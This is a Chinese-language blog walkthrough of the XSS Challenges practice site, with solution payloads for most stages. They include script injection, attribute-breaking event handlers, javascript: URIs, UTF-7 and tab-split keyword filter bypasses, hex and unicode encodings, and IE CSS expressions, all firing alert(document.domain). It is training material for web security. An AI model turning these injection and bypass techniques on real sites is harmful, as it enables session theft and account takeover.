

XSS Challenges xss-quiz.int21h.jp

概述:

https://xss-quiz.int21h.jp/

Stage #1

payload: <script>alert(document.domain);</script>





Stage #2

http://xss-quiz.int21h.jp/stage2.php?sid=e93e71eed43c3ab5668af6a5aa603cf66eedce70

尝试: <script>alert(document.domain);</script> 未果

input 没有闭合

payload: "><svg onload=alert(document.domain)>





Stage #3

http://xss-quiz.int21h.jp/stage-3.php?sid=d362dd49b96c30f3e9a4a6ea0abafb0cef59ed2d

备注:这里因为都是post请求,p1 变量是不存在跨站的,p2变量才存在问题,因此需要抓包

;javascript:alert(document.domain);//

p2=<script>alert(document.domain);</script>





Stage #4

http://xss-quiz.int21h.jp/stage_4.php?sid=d47663090ecc0b8d55ae73ee3753ead52c63103e

p3 为隐藏的属性,使用inspector删除掉text=hidden

payload:"><svg onload=alert(document.domain)>;





Stage #5

http://xss-quiz.int21h.jp/stage–5.php?sid=e9dd07b6e86c5314a2e574e887faa9482de330bf

通过尝试发现,闭合即可

<input type="text" name="p1" maxlength="15" size="30" value="hack404">

但是由于前端对字符数量做了限制,因此抓包修改绕过



Stage #6

http://xss-quiz.int21h.jp/stage-no6.php?sid=b76ebfa651652f2c22f8ddbe264941287667706c

问题点:对< > 做了转移,利用事件进行绕过

<input type="text" name="p1" size="50" value="" onmouseover=alert(document.domain);//">

payload:

" onmouseover=alert(document.domain);//

123" onmouseover="alert(document.domain);

<input type="text" name="p1" size="50" value="123" onmouseover="alert(document.domain);">

Stage #7

http://xss-quiz.int21h.jp/stage07.php?sid=f433ab35e367d5a94100aa4e0f694c3e63d67105

<input type="text" name="p1" size="50" value=<script>alert(document.domain);</script>>

<input type="text" name="p1" size="50" value=;onmouseover=alert(document.domain);//>

对< > " ' 都已近做了转义

payload: view plaincopyprint onmousemove=alert(document.domain)



Stage #8

http://xss-quiz.int21h.jp/stage008.php?sid=4301b185b563c91208e0af232d7f016885e863e0

a 标签,插入,点击即可触发

<a href="javascript:alert(document.domain);">javascript:alert(document.domain);</a>

Stage #9

http://xss-quiz.int21h.jp/stage_09.php?sid=558484a712d793c446e3dc409601eaf126e73d25

此问题,目前的浏览器已经不支持,因为它依赖于对UTF-7的支持

Solution:+ACI- onmouseover=+ACI-alert(document.domain)+ADsAIg- x=+ACI-

p1=1%2bACI- onmouseover=%2bACI-alert(document.domain)%2bADsAIg-&charset=euc-jp





Stage #10

http://xss-quiz.int21h.jp/stage00010.php?sid=1b96f5c206c187751811fb9267a02c109c7e1276

<input type="text" name="p1" size="50" value=""><svg onload=alert(document.)>">

看来是长字符限制了,我们尝试短的字符数尝试下

payload: " onmouseover=alert(document.domdomainain); x="

<input type="text" name="p1" size="50" value="" onmouseover=alert(document.domain); x="">



Stage #11

http://xss-quiz.int21h.jp/stage11th.php?sid=756e90d9a168c24e2abbc43d1f4409ce6ff70de3

这里主要是针对关键字,进行了混淆

"><a href="javascript:alert(document.domain);">hack404</a>

<input type="text" name="p1" size="50" value=""><a href="javaxscript:alert(document.domain);">hack404</a>">

这里我们使用特殊字符进行绕过:

%09 Horizontal tab

"><a href="javascr	ipt:alert(document.domain);">hack404</a>

<a href="javascr	ipt:alert(document.domain);">hack404</a>">

Stage #12

http://xss-quiz.int21h.jp/stage_no012.php?sid=188b00a4305c62ea415313484b57a9a3b59df5cb

Passed with IE

Stage12: http://xss-quiz.int21h.jp/stage_no012.php?sid=188b00a4305c62ea415313484b57a9a3b59df5cb

Solution: "onmouseover=alert(document.domain);

Stage #13

http://xss-quiz.int21h.jp/stage13_0.php?sid=49a2e48f78ade853ecd72a274e49102a9b096fad

Passed with IE

Stage13: http://xss-quiz.int21h.jp/stage13_0.php?sid=49a2e48f78ade853ecd72a274e49102a9b096fad

Solution: xss:expression(alert(document.domain));"

Stage #14

http://xss-quiz.int21h.jp/stage-_-14.php?sid=cdfba63593b9c07d7b1b7e41790aa5de3ac4bcd8

Passed with IE

Stage14: http://xss-quiz.int21h.jp/stage-_-14.php?sid=cdfba63593b9c07d7b1b7e41790aa5de3ac4bcd8

Solution: xss:expre/**/ssion(alert(document.domain));"



Stage #15

http://xss-quiz.int21h.jp/stage__15.php?sid=26ac2a0522c04a788c217fd8d7847aab1626f726



hex encode :

< >

\x3c \x3e

payload:

\x3cscript\x3ealert(document.domain);\x3c/script\x3e



Stage #16

http://xss-quiz.int21h.jp/stage00000016.php?sid=67973758e07ac879612c31437a2e1fb283b760e7

unicode encoding < >

https://www.branah.com/unicode-converter

\\u003cscript\\u003ealert(document.domain);\\u003c/script\\u003e

Stage #17

http://xss-quiz.int21h.jp/stage-No17.php?sid=53342e06720dc7d4fa4224eb3c13bf966d823056

存在于老版本的IE

Stage #18

http://xss-quiz.int21h.jp/stage__No18.php?sid=170f1d30f88cf627174033ec5b73578276b94fc3

存在于老版本的IE

Stage #19

http://xss-quiz.int21h.jp/stage_–19.php?sid=787870a01e603b0c0d0d6c464c0595883e2c10ce

访问404了。。

参考:

https://blogs.tunelko.com/2013/12/02/xss-challenges/

https://github.com/matachi/MaTachi.github.io/blob/master/src/pages/solutions-to-the-wargame-xss-challenges-at-xss-quiz-int21h-jp.md

XSS Challenges xss-quiz.int21h.jp的更多相关文章

- XSS练习平台-XSS Challenges

XSS Challenges http://xss-quiz.int21h.jp/ XSS基础不好的建议优先查看 关于XSS中使用到的html编码 js编码各种场景用法 http://su.xmd ...

- XSS Challenges 练习(1-10)

这几天对XSS Challenges平台进行了练习,网上也有一些相应的解答博客,但是写得都差不多,我觉得可以试一下从怎么做这种题的角度出发去思考问题. 第一题:http://xss-quiz.int2 ...

- XSS Challenges学习笔记 Stage#1~ Stage#19

开门见山 Stage #1 http://xss-quiz.int21h.jp/?sid=2a75ff06e0147586b7ceb0fe68ee443b86a6e7b9 这一道题发现我们写入的内容直 ...

- XSS Challenges闯关笔记

前言 做xss做疯了再来一个. 地址:https://xss-quiz.int21h.jp/ ,这个貌似是日本的一个安全研究员yamagata21做的. 做到第九关就跪了,而总共有二十关.一半都还没有 ...

- XSS Challenges练习及解答

一个偶然的机会在知道创宇的技能表里看到了一个练习XSS的网站http://xss-quiz.int21h.jp,正好想研究这个,于是试着做了一下. 第一.二题是最简单的,直接在搜索框中输入以下代码就成 ...

- xss challenges平台学习

虽然在很早之前就接触过xss,有一段时间还就着一本书研究过,但是始终没有实感,掌握的也不够系统,所以现在借着这几个平台再学习一遍 首先来玩一玩xss challenge平台 第一关:http://xs ...

- XSS Challenges(1-12关)

XSS Challenges解析: 1. 什么过滤也没有,而且是直接输出.<scrip>alert(document.domain);</script>即可通过 2. 直接输入 ...

- 信息安全-攻击-XSS:XSS/CSS 攻击

ylbtech-信息安全-攻击-XSS:XSS/CSS 攻击 XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序.这些恶意 ...

- XSS Challenges

平台: http://www.zixem.altervista.org/XSS/ level1: Payload: http://www.zixem.altervista.org/XSS/1.php? ...

随机推荐

- Selenium2Lib库之鼠标事件常用关键字实战

1.2 鼠标事件常用关键字 1.2.1 Click Button关键字按F5 查看Click Button关键字的说明,如下图: Click Button关键字 是用于点击页面上的按钮.参数locat ...

- mysql中enum类型理解

ENUM是枚举类型,它虽然只能保存一个值,却能够处理多达65535个预定义的值.下面是我写的一个mysql语句 CREATE TABLE student( id INT(11) PRIMARY key ...

- Mybatis实体类属性与数据库字段不一致解决办法

例如:实体类 String userName 数据库:name 解决办法一: 通过给字段加别名,别名写成实体类属性一 eg:select name userName from student ...

- spring-cloud-sleuth+zipkin追踪服务实现(三)

1.前言 在上一篇spring-cloud-sleuth+zipkin追踪服务实现(二)中我们讲述了利用mq的方式发送数据,存储在mysql,实际生产过程中调用数据量非常的大,mysql存储并不是很好 ...

- this.state.menuList.toArray()[0].get('id')

用toArray()处理传过来的list用get(")获取里面的值 而我用的是attributes得方法

- Android FoldingLayout 折叠布局 原理及实现(二)

转载请标明出处:http://blog.csdn.net/lmj623565791/article/details/44283093,本文出自:[张鸿洋的博客] 1.概述 在上一篇Android Fo ...

- java中位运算

1byte(字节)=8bit(比特) 1 0 0 0 0 0 0 0 1 2进制的1的原码 反码 补码 0 0 0 0 0 0 0 0 2进制的0的原码 反码 补码 -1 1 0 0 0 0 ...

- kafka 三个配置文件

kafka的配置分为 broker.producter.consumer三个不同的配置 一 BROKER 的全局配置 最为核心的三个配置 broker.id.log.dir.zookeeper.c ...

- BDD测试之selenium控制滚动条

一.对于页面存在滚动条,可以通过插入JS控制滚动条(最常用的方法) (1)将滚动条移动到指定坐标位置处 ((JavascriptExecutor) driver).executeScript(&quo ...

- golang string和[]byte的对比

golang string和[]byte的对比 为啥string和[]byte类型转换需要一定的代价?为啥内置函数copy会有一种特殊情况copy(dst []byte, src string) in ...